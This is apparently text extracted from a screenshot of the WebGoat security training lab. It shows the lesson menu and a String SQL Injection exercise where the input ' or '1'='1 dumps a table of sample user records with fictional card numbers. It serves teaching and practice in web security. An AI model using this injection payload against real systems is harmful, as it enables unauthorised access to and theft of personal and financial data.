 WebGoat
주의 요함 192.168.56.131:8080/WebGoat/start.mvc#attack/327/1100
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
you wish to return to the injectable query.
Enter your last name: ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0